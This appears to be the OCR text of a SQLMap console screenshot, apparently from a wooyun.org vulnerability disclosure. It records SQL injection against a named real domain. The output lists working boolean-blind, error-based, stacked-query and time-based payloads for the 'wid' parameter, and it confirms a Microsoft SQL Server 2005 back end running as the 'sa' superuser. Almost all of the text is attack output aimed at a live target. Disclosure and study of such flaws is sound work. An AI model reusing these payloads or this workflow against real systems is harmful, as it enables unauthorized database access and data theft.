 管理员: SQLMap
Parameter: wid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uid=i&wid=0000005045' AND 5832=5832 AND 'Bjtw'='Bjtw
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: uid=i&wid=0000005045' AND 4067=CONVERT(INT,(SELECT CHAR(113)+CHAR(1
13)+CHAR(106)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (4067=4067) THEN CHAR(49) EL
SE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(122)+CHAR(113))) AND 'KIHg'
='KIHg
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: uid=i&wid=0000005045'; WAITFOR DELAY '0:0:6'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: uid=i&wid=0000005045' WAITFOR DELAY '0:0:6'--
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: uid, type: Single quoted string (default)
[1] place: GET, parameter: wid, type: Single quoted string
[q] Quit
>
[14:51:56] [INFO] testing Microsoft SQL Server
[14:51:57] [INFO] confirming Microsoft SQL Server
[14:51:59] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[14:51:59] [INFO] fetching current user
current user:    'sa'
[14:52:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 18 times
[14:52:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gte.cnoocgas.com'
[*] shutting down at 14:52:00
D:\Python27>_
www.wooyun.org